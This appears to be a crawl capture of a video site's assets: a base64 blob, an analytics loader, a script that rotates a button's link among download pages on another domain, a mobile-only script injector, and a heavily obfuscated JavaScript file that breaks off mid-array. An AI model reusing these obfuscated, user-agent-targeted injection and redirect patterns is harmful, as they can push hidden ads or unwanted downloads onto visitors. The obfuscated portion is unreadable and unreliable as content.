KKQp4opGKVogaiUQJ6xOI/F3VGLYkonyaBZCw61FiuSUrlGkc2a4bzw84mPNA/1WE10DErb5MfQrY9NBdOBQqqKpUnkfUxqhb5MOiqrNkWk15Zd+S0YxuVSmpsMHk3kNgM/fTPo+WZy1JIgkTxkl7FeTb1Q7425viEBE+EV3JMdYdS3wP9HXhzgzsbV1WEbuspRX3NLEEUkBlx2pVOW3j34VEOTuy8+LKmEYXfoj31VbGXdvfGsa00I397X1tTSHxZNInZdiqApH6hzGieAgNT2XNsVxL/qvFtS72ywkUKJUHy/hmksfMKyL1Uj7h35D5rTrO1sLIsI1V31AYlyv/[base64]/SbyCTIp5yQlG7/[base64]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[base64]/6EzOmgnvqEeImsMHmi2NqtVXifLnunSSiJC4oGETm0LegTN0m0h0EIi2GnB2iuqhl43WuXRRu3UMmTath8M7MIrjh0A4t/SouDpGm006qF5Ailj9gBNOmSYmqAnXi5A0gIWpCImel7qduuyDimFht4N5sE+5BMEIiQYJCKBtmBhjmfnzevmNaqmVizXribAMijn+cCQ4mRNgB7Eqm+Xut8TmN0c6B/HbmXxsmdv5kEUXujxau/[base64]/qANRgxY9rEmiqn6DFr+7GCQcyBEoddAGje+nnhbVYiDnPxBYueA4Zn6bWsF2bv5uFtyVLfC3OtG39l4H4eOWrhN9DiReoDFlAsEhDAIH/eCczBzd6slLKmD3gyj27y+CUjipodG1cl6OUBMAMfGDCx+4EBxcLfFPBs8IHBMpNfIpAk2jUANSOzN38zOFPfNczBRETy2MmDM4ezOq8zO//eNfgg201C87b/Mz3Xsz2P3hKQ80Was9ntw+PeM0AH9DqvA2KWs9vJAwFcg0AvNEMLICeQwrba3RxQ4BNcAx5cNEZntEZvNEd3tEd/NEiHtEiPNEmXtEmfNEpvNCuwAh6stEu/NEzHtEzP9EpzQk2zgk3nNE7nNCf0tE//tE+vAyeswzrgQ1EXdTsktVLXnk3TtFPHNB7UQzWQgj5g6B/v4eRltVb7SIpsxmcBgYVshgToYQEsQA9PxN80AiHURCtkwD+4dQYgzD84wj+sQk1ogUHg9T8sA8NiYAvrs0HsokwGgGDz4rgOtlju4lUb9kQQ9lY/NmTbRLRGKxA4g4WM9VifTx9SRCEU/0S0LQBOogEREEIjcIQTtAJHZABqc4Rc23UtrELufcSCKiPDssYfF/Nh7wJjTwRgxwSG8nNkB7dWV7aFFAAQkPVmGHcBwERndzZHEAFo/wMarDVHtIITdIRbs4Rd10QtzEAtkOxEEPAr7gJg67Zwnzd6p51lU+9Yi7VM7HYSEQEa/ANpQ1It8KOQwTNHXLWPAPdH+Hd6B3jkHfcKY/blkhxnEEEjKDgBT0TjToRql8WDf88J+KAPKjGG43bYXbeAd3hW6+FxF0RzX+RzzzcBl/ZEZIJHbEB2f8SEs4YzHEBH9LZB6DZ8yySAH4o1rPZEhAE7+LiHBzneAblHdEMYdJADO/zDkf9DNyj5P/w4k4fBRLiDO/y4O4SBO9hEknvEj7ODkWMQkjf52W35RyQ5kjM5S5y5mps5mzN5m6+5m8c5nM/5m9e5nNs5nd+5nuc5n+O5n+/5n/c5oA+6oBd6oP+5Qcx5TZD5k5eFnaPHmaMHmTN6R4g5S3h5TVh6pXcEpQu5p3+64jV5p0+EqHtEQAAAOyANCiANCiANCiANCg==

--- FILE ---
content_type: application/javascript
request_url: https://www.hfszyh.com/static/js/web.js
body_size: 50
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-JQFL9F2LT9\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-JQFL9F2LT9\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.hfszyh.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtfzl.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtfzl.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtfzl.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtfzl.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtfzl.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtfzl.com/download1/5166_0.html';
break;        
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hfszyh.com/template/conch/asset/img/play.svg
body_size: 179
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M35.4,28L18.4,38.6c-2.4,1.5-5.4-0.2-5.4-3V14.3c0-2.8,3.1-4.5,5.4-3L35.3,22C37.6,23.3,37.6,26.6,35.4,28z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.hfszyh.com/show/js/go.js
body_size: 372
content:
var url = location.search;
url = url.substr(1);
var bs={
versions:function(){
var u = navigator.userAgent, app = navigator.appVersion;
return {
trident: u.indexOf('Trident') > -1, 
presto: u.indexOf('Presto') > -1,
webKit: u.indexOf('AppleWebKit') > -1, 
gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, 
mobile: !!u.match(/AppleWebKit.*Mobile.*/)||!!u.match(/AppleWebKit/), 
ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), 
android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1, 
iPhone: u.indexOf('iPhone') > -1,
iPad: u.indexOf('iPad') > -1         
};
}(),
language:(navigator.browserLanguage || navigator.language).toLowerCase()
} 
var flag = true;
if(bs.versions.mobile && url!='mobile'){
if(bs.versions.android||bs.versions.iPhone||bs.versions.iPad||bs.versions.ios){
flag=false;
}
}
if(flag){
/*960*135*/
//document.writeln("<iframe height=\'100\' width=\'960\' frameborder=\'no\' scrolling=\'no\' src= \'/show/960_135.htm\'></iframe>");
}else{
/*640*200*mobile*/
document.writeln("<script type=\'text/javascript\' src=\'/show/js/run.js\'></script>");
}


--- FILE ---
content_type: application/javascript
request_url: https://www.hfszyh.com/template/conch/asset/js/hlexpand.js?v=2020
body_size: 25145
content:
/*
 */
 var _0xc2ac=['jsjiami.com.v6','StCInrSepjsjiDayHCmiR.ctom.v6==','T1fDocOYYw==','woTDksOnGsOo','wrRJTDvCtg==','ZsO7w7cFDg==','w5bCkXgbw5A=','w50WwrjCjcKq','wq7Dl23DqMKN','w7YVMX4T','AsKkXsO0c8KnTcOqfcKzw5nCg2bDlg==','VRzDh28m','KMO+woh3LcOI','wozDvMO4C8O1fA==','esKnQ0bCp8K+','w57DpMK1Rw==','fGwIw79v','b8KnUks=','MQRmdcKj','BwRkQcKW','wqVLwofCgHk=','f1vDo8OcZg==','wpbCmiclfw==','wqVZw5MgwpXDq0w=','RwbDtXw=','w4jDqMO7ZMKV','wqdnwoLChw==','cxfDiUg6','wr3ClH1ubQ==','w5/CicK6w5g=','wqN6wqzCkXg=','w7PDnsKZdMOk','wqpORTo=','w6nClTfDmBQ=','JX/ChMO8w64=','QkjDmsOIaw==','BmrCusO/w7I=','wr9ww6NMw53DsQBISnzCsQ==','w6/CnsKTUUY=','wpRrw4LDucOIwpzDo8OZMH7Dgw==','wpUKwobCosKURMOaw7jDh8KKw4rChAoZwrzCpsOPw4vCowcoK0fCpw7Cs8K7','ZX9lLXJ3JQ==','wo9PWDE=','w5LDrcOmD8OiZMOYw4YAw57DmsK8w5xd','w67CnsKTXEg=','w6JXRz/Cg8OEw6V9wqjDiGhAKsOLwpbDpE0=','KMOzwptrL8OVwqPDssKAwpA8','w5U2wonCisKG','wq9Fw5UbwpU=','T8ObNsO1w6EWG8OT','wrF9wr/CuX0=','asORExLDjg==','e8OvwpZzOsOQwrnDtcKWwp0rw4nCn8OTwoQ=','w5IKB38n','wqYOJBXChg==','Yx9X','wot9w552w7Y=','w4IkwpTCjcOw','w7XDrsOWwoYK','Qy51w4nDhw==','cMOMEg==','VcOXLBTDqA==','w6bDgsO8wqcp','wqF3w7Vwwpw=','LMO1w68+Aw==','wp/DrsO5','R8Ohw4AgEQ==','HlXCm8Oaw6I=','FE3ClBbDuw==','S03DqsOqVQ==','EcKlSA==','d23CtsKyHg==','wqTClSbCjxQ=','wp/CkwYO','wp1Iw4U8wp8=','TcK4w7HCj1U=','w6rDqMOFwq4hL3/CpmtZZsOfwobCrw==','wrlXw7Mywqs=','w78DCkMsWMOQZMKBw49jw5IJwqgUw4rCt8KowqzClQ==','w4DDo8K/BxTDuQ==','wobDvF7Dm8Kn','JsOpwp/Cvik=','MDppdsKy','FsOwwp5rKg==','OcOvw6cpAQ==','M3LCm8OAw4w=','JBIDW8KG','R8OHw7kAOQ==','BDBmX8Kg','UMK1XEHCvg==','w7bCsMKFw67CoQ==','woh8wpLCjFc=','HsK5WsOJTg==','w67DvsOC','Vkgdw5NQ','IX3DrCtc','w47DnMOVR8Ke','w4YCwrDCm8OB','wpfCvRLCpBU=','egllw6jDrg==','fE8xw45C','wq9UWA==','BWJ0wpku','SkbDqcOsZg==','wq/CkgzCrgc=','YMKow4LCt1c=','w7vDj8KKVsOi','UnbCiA==','wqtYw60CwrA=','OMOkw6QvMg==','wrVUw7J3w70=','w7EuW8KAwoQ=','O8Oswok=','wrrDtcOHOMOR','wo9cw4FTw74=','csKHUHTCiA==','woVRwqfCgE8=','IDMcfsKO','wqdoZhLCng==','JnnDpMO8TEfDhRd9','wo1FWDNxAA==','wpDCnsKsw4XCvA==','PcOJPiHDisOQw50feA==','wogAOT7ChA==','woNew5Brwpc=','L2Z3M3BzMA==','NsKKw4HCj248BcOUFnI=','OcOpwp/Crw==','H3PClMKAOMKuwoVgwr1cwpttE8KE','wpJSVQ==','N8OGw5TCmCVNGsOUC2fCpsOOwqgIJsOdJcKswpR1dTlSfMK2wrRKw40mcmTDvznDkMK4wpHCqj4Nw7wObyPCkgrCjXpuZwHDjcODCEc4wqcWXAkj','wqDCtBzCsgE=','w43CiWY8w4o=','wrTCmAsyfg==','YcOIDRvDsA==','w77ChcKQZnE=','w4J8wpzCkWE=','wp/DscOlHcO+e8OF','w4EbwpXCt8OA','wrbCimDDrH0=','wprDtMOkCg==','YcOaDC3DlMOUw7AUfMO/Pg==','ecKNw4fCo3oCGsOO','w7/DmcKZWcO5','KE/CnsOKag==','YwBLw4/Dk8OHw78=','w7nDu8KIasOh','Q35CE2g=','V2zClcKA','eMKjXEzCv8KvB8OpVMOFwqY=','K1bDhSRULcOFw4g=','fsKuw6jCtEA=','GnjCvsOgYg==','FsOMw4wlHE7DrcK+','PHPChC7DmQ==','PcOPwq3CggI=','w4gEwrXCisOdwpbCvw==','woR7w7pU','EGJWwrgX','w4PCnnor','wq/DtcOlGcOo','EAxybQ==','wrXCtBvCiyU=','wq1JRSA=','w7vCt0d4aMKRfMOQ','woJnw4HDpcOFwp7Dvw==','w6PDosOfwo4=','w7wXwqzCr8KY','G3vCt8OVZw==','w55KwoXCo0M=','wo/DqcO4B8O1bw==','wpjCh1rDhX/CoQ==','w4XChsKJTkQ=','wo3DnsO+FsOY','w7nCnMKpw4PCpw==','wotpeT1t','a8KcS1DChg==','wqt7w4Viw74=','B2XCtsOjVA==','w5hvwrnCkls=','wo9ow6IXwqs=','wok0Eh7Cvg==','w60+EXw6','TcKnVkrCqg==','wrZ4Uidk','wrthw6Jtw68=','wrzCsEdNbQ==','JcOiMsO3w7E=','w4nDn8KhdMO5','C8O0w6Q5Gw==','wr1+eTvCkQ==','w7MUwqXCiMK+','w5c/wpPCkMO0','w4HDrMO6wqwe','wrnDucO6w6Vk','CcOIw4IVHlXDqcKowoLDr2U=','eMOdw4o6Og==','Mwkd','bsKpXELCoMKk','w7nDpMOFwoco','w6DCncKfXlcNBAc=','OlPDlQ9WLcObw54=','wq9nw7xXw4/DtxdTQmbCvjwuw5bCmQ==','ZG7DlcO4UUfDjBU=','wqHCq2N4aMKWesO9wpUtOA==','w7vCp0B5a8KWcMOKw5QtLcKuAA==','BcOBLcOqw7oVFg==','wqh8wpjCkA==','wpbDr8O5KsOD','wqTCpVLDkmU=','w4nCshbDjjRRwp/CvSRZBMOGwp07wqjDgw==','PcKDAsKxwrZeR8KCL8KJw5E0w7PDl8K1MsOjJ8KJNcKGw4vDksOUwpbCn8Odw6htw7RMwqrCkMO7Alohw543YcONwokzwp02wpcrHyVaw4nDsmEMFsKnwrDCpMObw7pXw7PCg8O8','E8ODw58o','E3/Cs8OGYA==','E8ODw4YpBA==','OChXwq4Jw6DDs8KiNQ==','w4MMFCRsC8KGw47CoQ==','w685wrFMw5XDvA49GSo=','wpzDkcOsw5rCpcKRZsOYwoBr','I8O0w5A=','fk7CmRsNMMKGw4dVw73DjxF/wppAZ8OS','BS9KSMKC','w49lwpvCsmU=','w6rCuMKfTVM=','wonCuT0KaA==','UD5Sw5rDkQ==','AnnDj8KYYcK7w4Fow5NUw4FkSMKaSMKmw7s=','w5rCqRzDiCZRwp7CtmA=','GnjCvMOzw6XDnQ==','fsKcw43Cg2IKBsOT','UcOUasOmwqUIWcOBIMOdw59ywpo=','GcOMw5gqEVI=','w7rCuMKjw6jCkA==','w7zCvGAWw7U=','H03CvzzDiQ==','wotew7RXwr8=','FDIUQMKD','PH/CucOBXw==','eMOsBTrDiA==','G8Odw4YwCQ==','wrJnw4Zuwog=','w6nDiMKWR8O1','HnLCqsOb','w6/CgcKP','VsKFw6jChmU=','w60NW8KSwpg=','w5fDj8OGwoUZ','w4DDrsOdW8KU','w4JDwpDCvUc=','wr7CtwgkfQ==','wpPCh2zDuFg=','wq1xw6Fp','w5zCpMKwXnA=','w5BjwoHCqHk=','RWDCiMKQ','wrjDncOIw51A','w54VwrzCscKs','IjQIZsKn','w5kpwqXClMKh','ABNFb8K3','wr/DrcOPGMOt','S3/DvsOpUg==','w5TCi0cpw5Q=','G8Ovwr9kNQ==','w7kaTcK8woA=','Z8OeDwTDlA==','McKOUMOLeg==','TQXDuGEc','RWTClcKiIg==','McOCw7gWGQ==','wplRw44Swow=','ecKAY2LChA==','SmY+w4Ff','wrXCizc/ZQ==','wp5mw6dLw6o=','f2HCqMKNEA==','w7bCjE4+w5M=','w4fDq8OgaMK7','WV/Dj8O9Tg==','WWxOK08=','w6fDq8OrQsKN','SBbDmU0A','w4bCsMK7XkA=','eX3DtsOSbw==','wrVpcxjCsQ==','wr9Dw5RYw5U=','wpRYw7XDrcOA','MTVHYcKo','wqDCkTnCpQ4=','XsKkw67CuU4=','H8O3wqx7NA==','w7zCmG4ew5Y=','w6fDrsOeZA==','OmDCiQvDsg==','wpHCkQknXQ==','aMKAw4A=','wpvDv8O7IcO8','NcOpFMOsw5s=','w6DCm8KSVA==','w5EeScKKwoI=','HsOJw6YrFQ==','QWTCicKQ','f8KLw5TCjHo=','U8K1eEXCmA==','wrfClkRUeg==','PcKZdcO2dA==','OlXCmMOiw6Q=','w7fCk8K5w77Cpg==','LXfCvALDuA==','Y3ACw4tD','YsOmw6IdMsKF','wrTCtF97Zg==','Y8KffkLCog==','OULDjQ5M','w5rCmMKsw5/Cow==','wrxmw6Bywqk=','wq99wpDCmg==','bMKbw4LCg3M=','ETojRg==','wqhtw7BFw4zDpgxwTQ==','w6HDosOW','w5oywp7ChsKK','PMKyaMOrUg==','w4tkwp7Cl1s=','w4XCn1cbw5Q=','XsOKMhbDjQ==','wq7DucOfKsOt','w7zClR7Dnxg=','KMOJw6MYBg==','wqxVZQBq','w6MCwqjCjcOdwojCow==','OmPChMOPw4o=','R8Oew4AcIg==','HlTCmMOvw7Q=','FGrCpsO6w78=','wqhkRhtj','wrVjwprCnEo=','w4bCqR7Dgg==','ZR5Ww5PDhA==','PcOvwpw=','PVPDkwk=','wqlfSDvCisOcw6VhwrI=','w6jCl8KeSkQ=','wplCw4E3wp8=','FAwVXMKt','VQLDrWcG','AsOHMMOpw7kYCg==','HsK5XA==','wrbCq0FkcMKfbQ==','dVgzw6Bqwqp4J8OX','wqvDvFTDkcKhwqjDlQ==','w6wUH2Ul','w7sJEHUvUcOY','JwZibMKm','w7TClGwsw43CmCs=','DcOMw4Qy','YwNKw4/DmcOYw64=','FWXCoMOAfA==','woJPWCdqBMOB','w5fCk8Kow4U=','A8O7EcONw5o=','Yx5Bw53DgsORw47CiMKjwprDicOjBQ==','wqXCtDDCjz8=','AT4la8Krw48Iw77CisOR','wo1JTyzClcOBw6g=','wop6wpjCgEY=','wpLDvcOlw4RYwoY=','E0bCjQ==','aEZ3OQ==','VB5Nw5jDk8Oaw78=','GkDDhBRMIw==','wphkw6Jxwr48FGN5PMKj','GULCjSfDjg==','w4bDhcOlwqYB','wqBZw4MmwpXDlFBow6rCiMKQRCvCgA==','wqDCt0plXsKUbcOQwoA=','w6TDrsOHYsKX','woxBQjdt','w5vCpMKNw4XCng==','Kg1kfMK5Ehs=','w6TDnsOGwpkO','wqNFw7R3wp8=','wqR7w7dFw4TDnQM=','PV7CoQbDqw==','w7fDnMOXwoEJ','wrB6w7Z4wqMkFw==','MWh9wp0L','IsOOwpx4Bw==','w6XCnMKYWlsrDQ==','w4xXwqjCsmg=','wrZuw7x3wpE=','WGvCn8KBLMKIwpA=','OMOlwoLCoTc=','woYDIRXCow==','wpPCnAEDUcOhBQ==','w6LDgMKCGjU=','wo3CiGldfA==','ccKHw4fChW4sDw==','X0DDiMO+UQ==','w4AqOEwj','N0nCiinDmcOXwpc=','DcO7DsOPw50=','wo5ZexBV','OMOuwp/CrznCvi4=','O8OFwr3CoAU=','wptUw7dow4Q=','w5HDo8K/RsOrwqNS','w48GasKbwqw=','w4/Co0cdw5M=','KmRdwqocw4rCtw==','w7rCosKFcEo=','wp/DssOlBcOybQ==','wqvDvFXDicKnwqE=','KV3DjgxRKQ==','wp3Cu0jDkXNEw4TCrzU=','L1/DjAFv','JmzDlMOxR07DtBhxd2TDllJHw6PDgsK3','wqVzw7pYw5nDtg==','w7ASE2psX8OSZcKW','w5fDu8K+UcO7woVQZ8OGwpc=','w5LDsMOrDcOEeMOew4Urw6PDmw==','BDQ1UQ==','L8ObCDTCgsOSw58ZbsO/cGXClwc6w5/DtcOROsO5H1/CosKOwrzDr04sw5XCmA==','U3TCvsOAfcOFAUZSN8K7w5d2woHDnWJRImDDmSHCmMKmWA==','w5MTwpnCt8KCWsOK','w5JcAig1FMKVwojCsQ==','TsK6UsKidcKlWMOda8OowprCgGXDhsOFJGLClcOWGA/CtyMdajvDpcKBw4fDvcKqB2pN','w7s0w6Z0wq8HFDwQ','I8K3wrESMsKWwqkIFS3DlBE/wo3DvxHCg2PDi8KIw7PCvUXCmcKhWsOzA8OwWsORW8O8w5nCq8KXY8OYAMOcwpnCgQBzV8O6O8O/woHDiMOaw57DhsKEwrvCnMOU','WTXDrMKTfcOQP0AbJ8Kjw5l3wovDjG5MKmDDmSDCjsK7XgrCnsKYw7IHwrnDm8Kww4EeFcOkHeilmeefv+iHrg==','wqchwrnCilPCrD91w4DDjChVLMK+L8O0ecKHwqHDj8O2TMKKwooUw4XDpsODwr0Hw7JWLC03c37CisOrdsOMQcKwwplZwqrDmwl0UCvDg8KGXMKMwojDlsKtwptcVnVNw77CksKk','PcKmw71IZ8OPw60CD3LCm01jwpHCtVHCi2bCnA==','EmbClMKKN8Kvwql8wotbwod3DMKf','w5TCkQoISsOGPADCgzDCp8O7w5bDn3RIwosJIy0=','dlPCgQRULcOFw4hawqPCnQEtwocdRMKMw41VETE2w7c7wq1Xwph9wr7DnC/Cq8Ojw4Asw5TCo8K1wqEpwoBKw6DDlnI6VMKWfUPDtRrDnWLDjMOOTcOQw70ESMKew6dGRGFzXXMCd8OhW0/DssOywrfDrj7Dj2XCliPCoMKDwrPDtMOpe3HDvxxqTMOaFcKQw67Du8KQwqnmuaDnq6ovcsKbw78=','w5Fcw4l0wpnDtVRow6rDkMOcQCHCnEbDkR/[base64]/5p+M556D5pmH5aWxwqhNTMKiw5/DjGNGwpo0TDF+','w5XDhcOkw5hCwowtw7o=','w5rCiljDvWPCoDtcw4HCgcOc','wrHCpVt2MsKdacOTwpE=','J2tNwq5Jw6nCuMO2fA==','JwJ0eMOsLRTCkQ==','w79vwr7Cmx/CsmA7wps=','wqJPWT9sDQ==','w5DCnnY=','QwfDjUEn','KMK1c8OrXA==','a8KZw4/CiWI=','wqbDuMOBPsOJ','wrVxw7x6wq8D','wr7ChGDDkXo=','JVfCm8Omw6U=','w4grM3Yj','w4bCicKGw7/Cqg==','w6N6woLCr1w=','SXHCs8KxOg==','eBhsw6nDmA==','woLChi0zRw==','wrDDp3LDt8Kg','wqzDg8OMw4F3','wopnw5zDvg==','JkPDqglQ','w5ItQsKt','w7/Cj8K4w67ClA==','w6LDgsK9c8OX','cA1Ww4g=','wrnDhcOnHMOj','wrd1w794','wpEcCgjCvA==','FcO+wpxXEg==','Y08pw5VS','OcOvwop3LcOY','w4TDrsOVRMKu','w6LDtcO1aMKq','BWjCs8Omw6PDhyc=','woh6w7lOwr4=','woVMw4Frw6w=','csKyeXbCpw==','SDV2w7fDpg==','LUjClxzDqQ==','wqnDo0rDh8KgwqA=','GMOtLsOzw5A=','w5EqMGET','FGN3wqQC','KV7DiART','w7XDt8KmKA0=','wqECHTTCvg==','VBTDlk0G','wp/Du8Olw5x9','FsO2wo5hOw==','w7rCgxvDqQc=','wpTDjsOlw7F6','DsOXw4wuCQ==','w4oUwobCpMK/','w5TCgcKYd2Q=','w7cFFlwM','wqHCvlVlZg==','EXPCtsOsYsOBLV0=','wrx7w79Hw64=','FcOOw54GPA==','wrXDhMO5w5hO','w50oS8KLwoHCgsOlGw==','VMONw64yHA==','fGTCncKhBQ==','w6wiwrDCt8KH','wp3DrcO6C8O1bA==','w5UHbcKZwrU=','w40MwqDCu8Oj','wolFwoLCo1g=','w4/DqsK4Aws=','UUxMMXA=','BjBibsKM','IwgzX8KJ','BsOsO8Ocw5c=','w7rDv8OfaMKL','wrR2wobCmV9ARsOQwrvCm8Kc','c0w/w6t/','E8ONLsO2w7cXCsOqfMOVwoY=','w6TCsQzDtys=','YB/DhH8n','w77Cl8KRUFUBKAUTRSk=','wpvCoXLDmEc=','woTClTbCviE=','wr/DsMObHsOv','MW9UwqASw6DCksO0dms6','w4kDwpHCr8OK','BBITasKz','Qwhiw4XDmA==','w6lrwqfClUTCpw==','A37DrwBr','w6/CrUEnw7o=','wpDDuMOkCcOvYA==','LG/CiTrDrg==','w7TCpMK/R3s=','SAVXw4jDmcOGw7I=','UwlQ','w47CswzDnw==','MgFudMKJ','wpXClkDDkA==','w5gJwrXCmMOc','w63ChsKITQ==','wqROfw5i','YRhQw44=','wqjDmsOAI8Or','DjjCuMO3w6vDjGHChiU=','w4QiwpDDpcOAwpzCpMK0ew==','Q8KEfMO2w78aBMKfL8KD','VzbDtMOmw6fDmzfCnj3CtQ==','dsOlCRrDlA==','YzZRw63Dgg==','w5xJwoXCrEc=','wpXCgC8NUA==','dsOswpJ9NMOewqTDqA==','w6jCm8KPT08FEg==','w43CqxfDjis=','wqXCsx7CkD4=','bcObw6g9Ag==','ThvDsnodRMK5','wrnCmGAww5o=','w4LCtcK2UFM=','a0jCvsK2AA==','McOCTQ==','fFrCsw==','RXIc','w6zCqBfDhild','JsONKg==','wp5fRTzCqw==','Q8KWdU7Ckw==','ThXDoGs0','wpDDg0vDrsKY','wpbClwsBXcOG','wqnCmRzCnQ8=','AzoyQA==','U8Ktw5TCt3U=','w7vDh8KdRMOf','w5nCjcK7w5rCiw==','KFl6woYD','woxQw7dGw5U=','wpXDjMOgw44=','w70JS8KuwoQ=','wqfCuz/CnS8=','eFMcw7xV','ajtQw5LDvg==','EHvCtcO+','cEDCn8KCPQ==','wpnChkDDplk=','VcO5w546Lg==','cgLDkkIH','Sk4gw69Y','wqnDnXTDtsK5','wrvCtH/Dlmw=','wp48KSnCtg==','bMKTW3fCvA==','HcOQwpjCoQc=','wqx1w4QywpM=','dsKIw47ChQ==','w4DCq0Adw7o=','D1DChcOZw4o=','OMO4CsOzw